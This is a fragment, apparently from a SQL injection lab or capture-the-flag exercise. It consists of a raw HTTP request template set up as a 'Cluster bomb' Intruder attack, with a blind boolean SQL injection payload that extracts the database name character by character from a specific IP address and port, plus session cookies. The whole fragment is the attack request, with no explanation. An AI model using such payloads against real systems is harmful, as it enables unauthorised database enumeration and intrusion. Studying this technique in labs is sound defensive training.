 Attack type: Cluster bomb
GET /Pass-10/index.php?id=1%20and%20substr(database(),§1§,1)=%27§a§%27 HTTP/1.1
Host: 59.63.200.79:8815
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=16eab7f6c514a-055760ad9f74158-4c302b7a-144000-16eab7f6c5214e;
CNZZDATA1257137=cnzz_eid%3D1454789973-1574830299-%26ntime%3D1576826108; ASPSESSIONIDAARTSDBR=DAFNGMPBLAPJFDPPBKJEAFME
Upgrade-Insecure-Requests: 1